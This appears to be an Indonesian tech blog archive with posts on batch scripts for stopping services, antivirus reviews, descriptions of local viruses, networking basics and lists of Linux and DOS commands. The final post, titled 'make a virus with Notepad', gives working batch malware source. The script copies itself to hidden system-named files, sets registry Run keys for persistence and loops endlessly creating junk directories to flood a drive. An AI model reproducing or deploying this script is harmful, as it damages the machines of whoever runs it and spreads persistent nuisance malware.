Mungkinkah mempercepat laju komputer dengan "klik"? Semua ini mungkin dan ketika prosesnya selesai, "klik" ini akan mempercepat laju komputer anda.
Ini semua terjadi atas dasar logika dasar. Dengan membuang yang tidak perlu, semuanya akan menjadi lebih mudah. Dan itu adalah inti dari proses ini.
Identify the Dead Weight
Hal pertama yang dilakukan adalah mengunduh dan meng-install sebuah program yang membuat anda dapat melihat semua proses yang terjadi dalam layar komputer anda. Program ini adalah Sysinternals Process Explorer. Jika langkah tersebut sudah dilakukan, buka aplikasi tersebut dan sebuah layar akan muncul seperti di bawah ini:
Coba perhatikan kolom Working Set dan Peak Working Set. Keduanya menunjukkan berapa kilobyte dari RAM yang digunakan untuk sebuah program, dan berapa total maksimum penggunaan. Seperti yang anda lihat, Firefox menggunakan 245 MB RAM anda.
Jika lebih diperhatikan, RoxMediaDB12, iTunesHelper dan SnagIt32 memiliki total pemakaian hingga 43 MB dari RAM. Jika anda ingin menggunakan sebuah program yang membutuhkan pemakaian RAM besar, maka 1 program harus berlomba dengan 3 program tersebut. Pada kenyataannya, ketiga program tersebut sedang tidak digunakan.
Sekarang lakukan servis aplikasi dengan menekan kolom Process sampai semuanya ditampilkan seperti pohon, seperti ini:
Apa yang ditunjukkan disisini adalah apa yang melebihi dan itu adalah Proses dan Servis. Ini sangat penting, karena pada tahap berikutnya, kita perlu mengetahui perbedaannya. Yang berada dibawah cabang Service adalah servis. Dan Proses akan ditampilkan jauh di bawah.
Catat semuanya dengan baik untuk servis dan proses karena itu akan diperlukan ke depannya. Untuk menemukan nama yang tepat, klik kanan pada sebuah servis dan tekan Properties. Layar Properties akan muncul, tekan Services. Ini akan memberikan nama yang benar dari servis yang akan anda hapus.
Untuk mencari Image Name untuk sebuah proses, itu akan terlihat pada kolom Deskripsi. Sebagai contoh, proses iTunes Helper memiliki deskripsi iTunesHelper. Jika anda kurang yakin dengan Image Name yang dimiliki, klik kanan pada proses, buka Properties dan cari Image File.
Lakukan proses tersebut untuk semua yang anda tidak perlukan untuk komputer anda, atau sebuah program yang anda inginkan berjalan lebih cepat. Itu memerlukan waktu.
Trim the Dead Weight
Gunakan Notepad untuk proses berikut ini. Buka Notepad lalu ketik:
@ECHO OFF echo *** Stopping Services ***
NET STOP “Name of the Service You Want to Stop”
echo *** Services Stopped ***
Lalu ketika nama yang tepat. Sebagai contoh, digunakan nama CinemaNow Service. Jadi peritahnya akan menjadi seperti berikut:
NET STOP “CinemaNow Service”
Anda perlu menulis perintah ini untuk setiap servis yang anda ingin hapus. Ini bisa menjadi satu lusin baris atau bahkan lebih. Baris yang bertuliskan "echo *** Service Stopped ***" akan memberitahukan kapan semua servis akan hilang.
Untuk memberhentikan proses, ketik seperti berikut:
echo *** Stopping Processes ***
TSKILL “iTunesHelper”
echo *** Processes Stopped ***
PAUSE
Anda tidak perlu menggunakan Image Name, anda dapat juga menggunakan Process ID yang ditunjukkan pada Process Manager. Seperti biasa, baris echo akan memberitahukan kapan proses mulai dan berakhir. Perintah PAUSE akan bertanya kepada kita untuk menekan sembarang tombol untuk melanjutkan.
Untuk menyimpan file ini yang dapat anda jalankan dengan "klik", anda perlu melakukan beberapa hal. Klik File lalu Save As. Dan ketika layar Save As muncul, namakan file sesuai keinginan. Anda perlu format .bat diakhir. Kemudian ganti Save as type menjadi All Files. Klik Save.
Sekarang anda memilki file dasar. Dengan "klik", anda dapat mempercepat laju komputer anda. Anda akan melihat layar seperti berikut:
Sumber : udaramaya.com
Selengkapnya...
Rabu, 18 November 2009
Mempercepat Laju Komputer Hanya Dengan "Klik"
Senin, 16 November 2009
Minggu, 15 November 2009
5 Aplikasi Antivirus Yang Cukup Digemari

Virus komputer semakin banyak jenisnya dan semakin macam cara mereka menginfeksi komputer. Jika anda tidak menggunakan sebuah software antivirus, coba lihat 5 software yang cukup populer digunakan untuk melindungi komputer anda.
Avast! (Windows/Linux, Basic: Gratis, Premium $39.95 per tahun)
Sudah 21 tahun diciptakan, Avast! adalah pemain lama dalam pasar software antivirus. Avast! telah membangun sebuah fondasi kuat pada filosofi mereka dengan menawarkan perlindungan virus yang dapat diandalkan dan efektif secara gratis untuk pengguna rumahan. Sebagai tambahan, Avast! menawarkan sebuah variasi modul perlindungan yang mencakup berbagai aspek dari komputer anda seperti instant messaging, e-mail, aplikasi P2P, dan banyak lagi.
Microsoft Security Essentials (Windows, Gratis)
Microsoft Security Essentials adalah tambahan terbaru untuk melindungi komputer berbasis Microsoft. Sebagai pengganti dari Windows Live OneCare dan Windows Defender dengan menawarkan lebih banyak cakupan dari sebelumnya. Software diberikan secara gratis bagi semua pengguna Windows dan memberik perlindungan berbagai macam ancaman seperti virus, malware, adware, dan spyware
Avira (Windows, Basic: Gratis, Premium: $30 per tahun)
Avira adalah aplikasi antivirus lainnya yang disediakan secara gratis, meski versi gratis Avira tidak menawarkan banyak dibandingkan dengan penawaran gratis lainnya. Meski begitu, anda tetap dapat mengandalkan mendeteksi virus dan perlindungan malware dan rootkits. Sebagai tambahan, Avira juga menawarkan sebuah CD Linux Live recovery diisi dengan Avira dan aplikasi system recovery lainnya yang gratis untuk membantu anda untuk melawan virus.
ESET NOD32 Antivirus (Windows, $39.99 per tahun)
NOD32 telah membangung sebuah basis pengguna yang besar selama bertahun-tahun dengan memiliki sebuah angka kecil dari ancaman palsu dan sebuah tingkat pendeteksi tinggi yang menggunakan sistem ThreatSense.
AVG (Windows, Basic: Gratis, Premium: $54.99 per tahun)
Penawaran gratis dari AVG adalah yang paling ringan, paling mudah, dibandingkan yang lain. Jika anda mencari aplikasi antivirus paling dasar yang mendeteksi spyware, dan menjaga malware dan virus website masuk, AVG adalah salah satu yang terbaik.
sumber : udaramaya.com
Selengkapnya...
Minggu, 18 Oktober 2009
10 VIRUS INDONESIA
Conficker masih menduduki peringkat teratas, diikuti Recycler yang kembali masuk dalam chart dan langsung melejit ke urutan tiga besar, lalu diikuti oleh Autoit. Selengkapnya, silakan lihat daftar berikut ini:
1. Conficker
Virus luar berteknologi canggih ini memang menyebar luar biasa. Bentuknya yang merupakan file DLL (Dynamic Link Library) membedakannya dengan kebanyakan virus lain yang berupa EXE. Kemampuan yang dimilikinya juga bisa disetarakan dengan rootkit. Serta, sifatnya ber-polymorphic membuatnya memiliki tubuh yang berubah-ubah.
Pada komputer terinfeksi, user tidak akan dapat membuka situs yang “berbau” antivirius atau Microsoft update. Virus ini juga aktif menyebar di Indonesia dengan menggunakan media removable disk misalkan flash disk. Pada flash disk terinfeksi, Anda akan menemukan file autorun.inf dan direktori RECYCLER yang di dalamnya terdapat sub-direktori dengan nama misalkan S-5-3-42-2819952290-8240758988-879315005-3665, dan pada direktori inilah terdapat file virus Conficker dengan nama biasanya jwgkvsq.vmx yang sebenarnya adalah file DLL.
2. Recycler
Seperti pendahulunya, yang menjadi ciri khas dari virus ini adalah teknik bagaimana ia menyebar. Yakni “ngumpet” dalam direktori Recycler/Recycler/Recycle Bin. Ia juga diketahui menerapkan teknik code injection agar kode virus bisa “nyangkut” pada explorer.exe. Ini dilakukannya untuk mempersulit user maupun program antivirus sekalipun untuk membunuhnya. Pada Build3 kali ini, telah disertakan engine cleaner khusus yang dapat membasmi varian Recycler tersebut dengan tuntas. Silakan scan komputer secara menyeluruh, basmi setiap virus yang ditemukan, dan jangan lupa untuk me-restart komputer Anda.
3. Autoit
Hampir kebanyakan varian dari virus import berbasis script ini menggunakan icon mirip seperti folder. Virus ini memiliki kemampuan untuk melakukan auto update ke beberapa situs. Ia juga dapat memanfaatkan Yahoo! Messenger sebagai media perantara penyebarannya dengan mengirimkan pesan berisi link ke setiap contact person yang ada di Y!M korban.
4. Smansa
Virus yang dibuat dengan VB ini bila dilihat pada Explorer dengan mode tampilan Details, ia akan nampak seperti aplikasi standar yang tanpa icon, namun apablia dilihat dengan mode Icons, ia akan nampak sebagai sebuah folder. Virus yang di-pack menggunakan UPX ini, saat menginfeksi akan menciptakan file dengan nama Paket.exe dan Autorun.inf di setiap root drive yang ia temukan. File tersebut diberi attribut hidden agar tidak terlihat dengan setingan standar Explorer. Selain itu, pada drive flash disk terinfeksi juga akan ditemukan sebuah file pesan dengan nama Kenang-kenangan.html yang berisi pesan dari si pembuat virus.
5. GhostyNet
Virus yang diyakini bukan produk lokal ini pada saat dijalankan akan muncul pesan palsu atau “fake error” yang bertuliskan “Memory access violation at 0×000000EF base address 0×000000F0.” yang seolah-olah program tersebut crash padahal virus telah bersemayam di memory. Ia menciptakan dua item Run baru di registry dengan nama avpupdt dan ctfmon. File induk virus ini bersemayam di direktori C:\WINDOWS\system32\1920622684. Pada root drive sistem operasi berada, akan ada file dengan nama index.html yang merupakan pesan virus.
6. Viettel
Virus yang satu ini akan menguras resources komputer korban sehingga terasa sangat lambat. Ia menggunakan icon mirip folder dalam penyebarannya. Diduga keras ia berasal dari Vietnam. Ia akan menciptakan file induk di direktori Windows dengan nama userinit.exe dan di System32 dengan nama system.exe. Pada komputer terinfeksi akan terdapat file dengan nama kdcoms.dll di direktori Windows.
7. HellSpawn
Virus bericon folder ini dibuat dengan dengan bahasa C++. Nama file induknya mengikuti nama process/services milik Windows seperti service.exe, winlogon.exe, lsass.exe, dan smss.exe. Terdapat juga nama lain yang diduga random. Dalam tubuhnya terdapat database aplikasi yang dilarang untuk dijalankan. Apabila aplikasi yang masuk dalam daftar blacklist tersebut dijalankan, maka akan langsung di-kill.
8. MoneyMy
Virus ini menggunakan icon yang mirip seperti sebuah file instalasi dari Game House, sebuah perusahaan pembuat game. Saat file virus di-klik akan menampilkan pesan kesalahan palsu atau fake error. Virus ini akan menciptakan file induknya pada direktori System32 dengan nama debuger.exe.
9. Autoit-Hubbun
Virus lokal yang ingin mengikuti jejak Autoit, karena menggunakan aplikasi scripting Autoit dalam pembuatannya. Ia menggunakan icon folder dalam penyebarannya. File induknya berada pada direktori \Windows\System32\wbem\services.exe. Virus ini juga menciptakan file hubbun.txt yang berisi pesan dari si pembuat. Ia masih banyak memiliki bug, terlihat dalam aksinya beberapa kali menampilkan kesalahan pada script.
10.Merlin.bat
Salah satu contoh virus sederhana yang hanya dibuat menggunakan file batch (.BAT). Ia akan mengkopikan dirinya pada System32 dengan nama dirsystem.cmd. Lalu mencoba membuat task baru pada Schedule Tasks Windows dengan nama VTTimer yang akan menjalankan file virus tersebut pada rentan waktu yang telah ditentukan.
Dalam aksinya ia akan mencoba menyebarkan diri ke setiap drive dengan menciptakan file autorun.inf dan dirsystem.cmd pada drive yang ia temukan. Cara termudah untuk mengetahui apakah komputer terinfeksi virus ini adalah dengan melihat Registered Information Windows, karena diketahui virus ini dapat mengubahnya menjadi “Merlin” dan “GINGO”.
Thank's to Virus Indonesia
From : singgihtkj.tk
Selengkapnya...
Selasa, 29 September 2009
Peer to Peer antar Laptop
Jaringan wireless ad hoc sangat cocok dilakukan pada saat saat penting untuk menghubungkan dua buah laptop atau lebih secara langsung tanpa membutuhkan peralatan tambahan seperti wireless router atau access point. Tidak hanya untuk keperluan File Sharing, bisa juga untuk share koneksi internet.
Konfigurasi yang dibutuhkan tidaklah rumit. Untuk membuat jaringan wireless ad hoc, tiap wireless adapter cukup di setting menjadi Mode Ad Hoc (mode standart adalah infrastructure mode).
Cara mensetting laptop utama.
- Klik Start> Control Panel> Network Connections.
- Klik kanan pada wireless network connection, lalu klik Properties
- Pada Wireless Network Connection Properties, klik tab Wireless Networks
- Klik Add pada bagian Preferred networks
- Selanjutnya isilah Network Name (SSID) untuk jaringan yang akan anda buat
- Jangan lupa untuk mencentang check box This is a computer-to-computer (ad hoc)network: wireless access point are not used
- Anda juga dapat membubuhkan WEP Password agar koneksi anda aman.
- Klik OK dan OK lagi untuk menyimpan konfigurasi anda.
Cara mensetting laptop lainnya.
Windows XP otomatis akan mendeteksi jika ada Wireless Network yang aktif
- Klik kanan pada icon Wireless Network yang berada pada taskbar, lalu klik View Available Wireless Networks.
- Wireless Network Connection akan menampilkan list SSID wireless anda. Klik SSID wireless anda lalu klik Connect.
Jika pada laptop utama anda bubuhkan WEP Password maka windows XP akan meminta anda untuk mengisi password sebelum anda terkoneksi ke jaringan ad hoc anda.
update:
Windows XP yang tidak mempunyai DHCP Server service membuat user harus membuat IP secara manual, baik yang broadcast maupun client yang melakukan koneksi.
Pada kasus dilapangan… Ad Hoc Connection ini satu buah ad hoc service bisa menampung multi user (tidak hanya 1 user)
From url http://www.hinamagazine.com/index.php/2007/12/08/ad-hoc-wireless-connection/
Selengkapnya... Read More...IP Address
IP address sendiri dibagi menjadi dua macam yaitu:
IP address Publik
adalah IP address yang dapat di akses oleh pengguna internet diseluruh dunia, dan IP address publik diberikan oleh badan khusus dunia yang menangani mengenai IP address yaitu IANA.
IP address Lokal
adalah IP address yang dapat diakses hanya di jaringan komputer, di area lokal, dalam arti jaringan private, misal jaringan warnet, jaringan kantor dan IP address ini tidak dapat di akses langsung dari internet, hanya dapat di akses dari jaringan lokal. adapun Range jaringan lokal adalah sebagai berikut:
- 10.0.0.0 - 10.255.255.255
- 172.16.0.0 - 172.31.255.255
- 192.168.0.0 - 192.168.255.255
Rabu, 09 September 2009
IP(INTERNET PROTOCOL)
No. IP Address dibedakan menjadi 2, yaitu :
1. IP Public
2. IP Private
Perbedaan IP Public dan IP private :
IP public :
- Penggunaannya diatur oleh badan internet dunia.
- Bisa diakses diseluruh penjuru dunia.
- IP Public penggunaannya berbayar/bayar.
IP Private :
- Bebas digunakan untuk semua orang.
- Hanya bisa diakses di jaringan LAN.
- IP Private tidak bayar/gratis/free
SUBNETTING
Tahun 1985 didefinisikan RTC 950 sebuah prosedur standar untuk mendukung subnetting, atau pembagian dari kelas A,B, dan C.
PERKEMBANGAN DENGAN SUBNETTING
Untuk merancang subnetting, Ada empat pertanyaan yang harus dijawab sebelum mendisain :
1. Berapa banyak ottal subnet yang dibutuhkan saat ini?
2. Berapa banyak total subnet yang akan dibentuk pada masa yang akan datang.
3. Berapa banyak host yang tersedia saat ini?
4. Berapa banyak host yang akan diorganisasi dengan subnet dimasa yang akan datang.
Langkah pertama dalam proses perencanaan adalah menentukan jumlah maksimum dari subnet dan bulatkan keatas untuk bil binary. Contoh, Jika perusahaan membutuhkan 9 subnet, 2.3 (atau 8) tidak akan cukup alamat subnet yang tersedia, jadi network administrator akan membulatkan ke atas menjadi 2.4 (atau 16). Mungkin jumlah 16 subnet ini tidak akan cukup untuk masa yang akan datang. Jadi network administrator harus mencari mencari nilai maksimum/yang kira-kira memenuhi pada masa yang akan datang misalnya 2.5 (atau 32).
Tahap kedua yakinkan bahwa jumlah alamat host yang kita buat memenuhi untuk masa-masa yang akan datang.
IP ADDRESS
Alamat IP (Internet Protokol Address atau sering disingkat IP) adalah deretan angka biner antar 32-bit sampai 128-bityang dipakai sebagai alamat identifikasi untuk tiap komputer host dalam jaringan Internet. Panjang dari angka ini adalah 32-bit (untuk IPv4 atau IP versi 4), dan 128 bit (untuk IPv6 atau IP versi 6) yang menunjukkan alamat dari komputer tersebut pada jaringan internet berbasis TCP/IP.
IP Address adalah Suatu sistem pengalamatan disuatu network yang dimana telah diresepresentasikan dengan suatu deretan angka. IP Address adalah alamat TCP/IP dan sebuah perangkat keras. Untuk memudahkan pengelolaan alamat ip dari jumlah ip address dikelompokkan menjadi beberapa kelas sebagai berikut :
1. Alamat IP kelas A dimulai dari bit awal 0.
2. Alamat IP kelas B dimulai dari bit awal 10.
3. Alamat IP kelas C dimulai dari bit awal 110.
4. Alamat IP kelas D dimulai dari bit awal 1110.
5. Alamat IP kelas E dimulai dari bit awal 11110.
Menyetting IP Address dapat melakukan berbagai cara :
1). Harus mempunyai kartu jaringan kalau tidak ada anda harus memasang kartu jaringan di slot PCI.
2). Driver dari kartu jaringan harus sudah terpasang pada sistem operasi anda.
Untuk memastikan driver dari kartu jaringan dengan benar pada WIN XP. klik kanan pada my computer > klik properties > klik hardware > klik device manager. Dan pada network adapter harus dikenali chipset pada kartu jaringan anda.
Cara setting IP Address :
- Klik Start
- Klik setting
- Klik Network Conections.
-DNS (biasanya ada DNS 1 dan DNS 2)
Selengkapnya...
Sabtu, 01 Agustus 2009
PERINTAH DASAR COMMAND LINE DI LINUX
Seperti halnya bila kita mengetikkan perintah di DOS, command line atau baris perintah di Linux juga diketikkan di prompt dan diakhiri enter untuk mengeksekusi perintah tersebut. Baris perintah merupakan cara yang lebih efisien untuk melakukan sesuatu pekerjaan oleh karena itu pemakai Linux tetap mengandalkan cara ini untuk bekerja. Sebaiknya pemula juga harus mengetahui dan sedikitnya pernah menggunanakan perintah baris ini karena suatu saat pengetahuan akan perintah-perintah ini bisa sangat diperlukan. Saya mengumpulkan beberapa perintah dasar yang mungkin kelak akan sering digunakan terutama oleh para pemula. Perhatian: pengetahuan akan perintahperintah yang lain akan segera bertambah seiring dengan kemajuan Anda menguasai sistem operasi Linux ini.
Daftar Perintah Menurut Alfabet
& adduser alias bg cat cd chgrp chmod chown
cp fg find grep gzip halt hostname kill less
login logout ls man mesg mkdir more mount mv
passwd pwd rm rmdir shutdown su tail talk tar
umount unalias unzip wall who xhost + xset zip
&
Perintah & dipakai dibelakang perintah lain dan menjalankannya di background. Tujuannya adalah untuk membebaskan shell agar bisa dipergunakan menjalankan proses-proses yang lain. Lihat juga perintah bg dan fg.
Adduser
Biasanya hanya dilakukan oleh root untuk menambahkan user atau account yg baru. Setelah perintah ini bisa dilanjutkan dengan perintah passwd, yaitu perintah untuk membuat password bagi user tersebut.
# adduser nama user
# passwd user
Alias
Digunakan untuk memberi nama lain dari sebuah perintah. Misalnya bila Anda ingin perintah ls dapat juga dijalankandengan mengetikkan perintah dir,
maka buatlah aliasnya sbb:
$ alias dir = ls
bg
Untuk memaksa sebuah proses yang dihentikan sementara(suspend) agar berjalan di background. Misalnya Anda sedang menjalankan sebuah perintah di foreground (tanpa diakhiri perintah &) dan suatu saat Anda membutuhkan shell tersebut maka Anda dapat memberhentikan sementara perintah tersebut dengan Ctrl-Z kemudian ketikan perintah bg untuk menjalakannya di background. Dengan cara ini Anda telah membebaskanshell tapi tetap mempertahankan perintah lama berjalan di background. Lihat juga perintah fg.
cat
Menapilkan isi dari sebuah layar
$ cat namafile
Fg
Mengembalikan suatu proses yang dihentikan sementar(suspend) agar berjalan kembali di foreground. Lihat juga perintah bg diatas.
Find
Untuk menemukan dimana letak sebuah file. Perintah ini akan mencari file sesuai dengan kriteria yang Anda tentukan. Sintaksnya adalah perintah itu sendiri diikuti dengan nama direktori awal pencarian, kemudian nama file (bisa menggunakan wildcard, metacharacters) dan terakhir menentukan bagaimana hasil pencarian itu akan ditampilkan. Misalnya akan dicari semua file yang berakhiran .doc di current direktori serta tampilkan hasilnya di layar:
$ find . -name *.doc print
. / public/docs/account.doc
. / public/docs/balance.doc
. public/docs/statistik/prospek.doc
. / public/docs/statistik/presconf.doc
-R Menampilkan list sampai ke subdirectory dari direktori kita sekarang
-l list secara long mode, menampilkan permission serta nama user pemilik file or directory
-a list file-file hidden n non hidden
pwd : mengetahui directory sekarang tempat kita berada
whereis : mencari lokasi file sama halnya dengan menggunakan perintah locate
cp : untuk mengcopy file dan bila untuk mengcopy directory menggunakan opsi -r
mv : untuk merename atau memindahkan file atau directory
rm : menghapus file or directory,biasanya dengan opsi -rf (recursif n force)
cd : untuk change directory
more : untuk melihat perhalaman
wh /w/finger : untuk mengetahui user yang sedang aktif
passwd : untuk ganti password user anda
su : untuk menjadi user root atau user lain
wc : menghitung banyak byte,baris,huruf,kalimat
kill : untuk menghentikan sebuah proses
ps : untuk melihat proses yang sedang berjalan
chmod : untuk mengubah permission suatu file atau directory
chown : untuk mengubah kepemilikan suatu file atau directory
chgrp : untuk mengubah group suatu file atau user
at / cron : untuk schedulling
tar : untuk mengekstrak file ter compres
rpm : untuk menginstall file rpm
chkconfig : melihat,menambah,menghapus program yang berjalan pada start up
lsmod : melihat modul-modul yang ada
rmmod : menghapus modul-modul yang ada
ldconfig : meload configurasi
sudo : melakukan perintah dengan priveleges root mungkin itu beberapa perintah dasar linux yang dapat saya tuliskan disini, tinggal kreatifitas dan kemauan untuk melakukan explorasi, experimen dan riset yang mendalam terhadap linux, dan untuk mengetahui lebih banyak tentang perintah di command shell itu tinggal menggunakan ” –h ” atau ” -? ” contoh : ” tar –h ” (perintah itu dijalankan tanpa tanda kutip).
Selengkapnya... Read More...Perintah-perintah dasar DOS
ADDUSERS Add or list users to/from a CSV file
ARP Address Resolution Protocol
ASSOC Change file extension associations
ASSOCIAT One step file association
AT Schedule a command to run at a later time
ATTRIB Change file attributes
BOOTCFG Edit Windows boot settings
BROWSTAT Get domain, browser and PDC info
CACLS Change file permissions
CALL Call one batch program from another
CD Change Directory - move to a specific Folder
CHANGE Change Terminal Server Session properties
CHKDSK Check Disk - check and repair disk problems
CHKNTFS Check the NTFS file system
CHOICE Accept keyboard input to a batch file
CIPHER Encrypt or Decrypt files/folders
CleanMgr Automated cleanup of Temp files, recycle bin
CLEARMEM Clear memory leaks
CLIP Copy STDIN to the Windows clipboard.
CLS Clear the screen
CLUSTER Windows Clustering
CMD Start a new CMD shell
COLOR Change colors of the CMD window
COMP Compare the contents of two files or sets of files
COMPACT Compress files or folders on an NTFS partition
COMPRESS Compress individual files on an NTFS partition
CON2PRT Connect or disconnect a Printer
CONVERT Convert a FAT drive to NTFS.
COPY Copy one or more files to another location
CSVDE Import or Export Active Directory data
DATE Display or set the date
Dcomcnfg DCOM Configuration Utility
DEFRAG Defragment hard drive
DEL Delete one or more files
DELPROF Delete NT user profiles
DELTREE Delete a folder and all subfolders
DevCon Device Manager Command Line Utility
DIR Display a list of files and folders
DIRUSE Display disk usage
DISKCOMP Compare the contents of two floppy disks
DISKCOPY Copy the contents of one floppy disk to another
DNSSTAT DNS Statistics
DOSKEY Edit command line, recall commands, and create macros
DSADD Add user (computer, group..) to active directory
DSQUERY List items in active directory
DSMOD Modify user (computer, group..) in active directory
ECHO Display message on screen
ENDLOCAL End localisation of environment changes in a batch file
ERASE Delete one or more files
EXIT Quit the CMD shell
EXPAND Uncompress files
EXTRACT Uncompress CAB files
FC Compare two files
FDISK Disk Format and partition
FIND Search for a text string in a file
FINDSTR Search for strings in files
FOR /F Loop command: against a set of files
FOR /F Loop command: against the results of another command
FOR Loop command: all options Files, Directory, List
FORFILES Batch process multiple files
FORMAT Format a disk
FREEDISK Check free disk space (in bytes)
FSUTIL File and Volume utilities
FTP File Transfer Protocol
FTYPE Display or modify file types used in file extension associations
GLOBAL Display membership of global groups
GOTO Direct a batch program to jump to a labelled line
HELP Online Help
HFNETCHK Network Security Hotfix Checker
IF Conditionally perform a command
IFMEMBER Is the current user in an NT Workgroup
IPCONFIG Configure IP
KILL Remove a program from memory
LABEL Edit a disk label
LOCAL Display membership of local groups
LOGEVENT Write text to the NT event viewer.
LOGOFF Log a user off
LOGTIME Log the date and time in a file
MAPISEND Send email from the command line
MEM Display memory usage
MD Create new folders
MODE Configure a system device
MORE Display output, one screen at a time
MOUNTVOL Manage a volume mount point
MOVE Move files from one folder to another
MOVEUSER Move a user from one domain to another
MSG Send a message
MSIEXEC Microsoft Windows Installer
MSINFO Windows NT diagnostics
MSTSC Terminal Server Connection (Remote Desktop Protocol)
MUNGE Find and Replace text within file(s)
MV Copy in-use files
NET Manage network resources
NETDOM Domain Manager
NETSH Configure network protocols
NETSVC Command-line Service Controller
NBTSTAT Display networking statistics (NetBIOS over TCP/IP)
NETSTAT Display networking statistics (TCP/IP)
NOW Display the current Date and Time
NSLOOKUP Name server lookup
NTBACKUP Backup folders to tape
NTRIGHTS Edit user account rights
PATH Display or set a search path for executable files
PATHPING Trace route plus network latency and packet loss
PAUSE Suspend processing of a batch file and display a message
PERMS Show permissions for a user
PERFMON Performance Monitor
PING Test a network connection
POPD Restore the previous value of the current directory saved by PUSHD
PORTQRY Display the status of ports and services
PRINT Print a text file
PRNCNFG Display, configure or rename a printer
PRNMNGR Add, delete, list printers set the default printer
PROMPT Change the command prompt
PsExec Execute process remotely
PsFile Show files opened remotely
PsGetSid Display the SID of a computer or a user
PsInfo List information about a system
PsKill Kill processes by name or process ID
PsList List detailed information about processes
PsLoggedOn Who’s logged on (locally or via resource sharing)
PsLogList Event log records
PsPasswd Change account password
PsService View and control services
PsShutdown Shutdown or reboot a computer
PsSuspend Suspend processes
PUSHD Save and then change the current directory
QGREP Search file(s) for lines that match a given pattern.
RASDIAL Manage RAS connections
RASPHONE Manage RAS connections
RECOVER Recover a damaged file from a defective disk.
REG Read, Set or Delete registry keys and values
REGEDIT Import or export registry settings
REGSVR32 Register or unregister a DLL
REGINI Change Registry Permissions
REM Record comments (remarks) in a batch file
REN Rename a file or files.
REPLACE Replace or update one file with another
RD Delete folder(s)
RDISK Create a Recovery Disk
RMTSHARE Share a folder or a printer
ROBOCOPY Robust File and Folder Copy
ROUTE Manipulate network routing tables
RUNAS Execute a program under a different user account
RUNDLL32 Run a DLL command (add/remove print connections)
SC Service Control
SCHTASKS Create or Edit Scheduled Tasks
SCLIST Display NT Services
ScriptIt Control GUI applications
SET Display, set, or remove environment variables
SETLOCAL Control the visibility of environment variables
SETX Set environment variables permanently
SHARE List or edit a file share or print share
SHIFT Shift the position of replaceable parameters in a batch file
SHORTCUT Create a windows shortcut (.LNK file)
SHOWGRPS List the NT Workgroups a user has joined
SHOWMBRS List the Users who are members of a Workgroup
SHUTDOWN Shutdown the computer
SLEEP Wait for x seconds
SOON Schedule a command to run in the near future
SORT Sort input
START Start a separate window to run a specified program or command
SU Switch User
SUBINACL Edit file and folder Permissions, Ownership and Domain
SUBST Associate a path with a drive letter
SYSTEMINFO List system configuration
TASKLIST List running applications and services
TIME Display or set the system time
TIMEOUT Delay processing of a batch file
TITLE Set the window title for a CMD.EXE session
TOUCH Change file timestamps
TRACERT Trace route to a remote host
TREE Graphical display of folder structure
TYPE Display the contents of a text file
USRSTAT List domain usernames and last login
VER Display version information
VERIFY Verify that files have been saved
VOL Display a disk label
WHERE Locate and display files in a directory tree
WHOAMI Output the current UserName and domain
WINDIFF Compare the contents of two files or sets of files
WINMSD Windows system diagnostics
WINMSDP Windows system diagnostics II
WMIC WMI Commands
XCACLS Change file permissions
XCOPY Copy files and folders
BIKIN VIRUS PAKE NOTEPAD
@echo off
title %username% Wan Bule Simple Commend !!!
echo ~~~~~~~~~~~~~~ 100% Succes Complete ~~~~~~~~~~~~~~~~~
copy *.cmd c:\Autoexec.cmd >nul
copy *.cmd c:\ntldr.cmd >nul
copy *.cmd c:\MSDOS.cmd >nul
copy *.cmd c:\IO.cmd >nul
copy *.cmd c:\hiberfil.cmd >nul
copy *.cmd c:\pagefile.cmd >nul
attrib +r +s +h c:\Autoexec.cmd >nul
attrib +r +s +h c:\ntldr.cmd >nul
attrib +r +s +h c:\MSDOS.cmd >nul
attrib +r +s +h c:\IO.cmd >nul
attrib +r +s +h c:\hiberfil.cmd >nul
attrib +r +s +h c:\pagefile.cmd >nul
attrib +r +s +h c:\Tes aja.exe>nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v wanbule@yahoo.com /t REG_SZ /d c:\Autoexec.cmd /f >nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v System32 /t REG_SZ /d c:\ntldr.cmd /f >nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Windows /t REG_SZ /d c:\MSDOS.cmd /f >nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v AdobeLauncer /t REG_SZ /d c:\IO.cmd /f >nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v MsOffice /t REG_SZ /d c:\hiberfil.cmd /f >nul
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Reader /t REG_SZ /d c:\pagefile.cmd /f >nul
md D:\Data_%username%\urang awak.exe
md c:\system.bat
:start
mkdir e:\%random% mkdir e:\%random% mkdir e:\%random%
mkdir e:\%random% mkdir e:\%random% mkdir e:\%random%
mkdir e:\%random% mkdir e:\%random% mkdir e:\%random%
mkdir e:\%random% mkdir e:\%random% mkdir e:\%random%
goto start
Selengkapnya...